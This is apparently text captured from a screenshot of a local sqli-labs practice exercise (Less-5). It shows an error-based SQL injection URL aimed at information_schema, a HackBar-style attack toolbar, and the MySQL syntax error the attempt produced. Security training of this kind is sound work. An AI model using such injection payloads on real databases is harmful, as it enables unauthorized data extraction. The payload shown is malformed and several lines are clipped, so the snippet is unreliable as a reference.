 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1' union select null,count(*) ,from information_schema.columns group by concat((select database()),0x2b,floor(rand(0)*2)) --+
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
行的mysql语句：SELECT * FROM users WHERE id='-1' union select null,count(*) ,from information_schema.columns group by concat((select database()),0x2b,floo
ave an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'from information_schema.co
database()),0x2b,floor(r' at line 1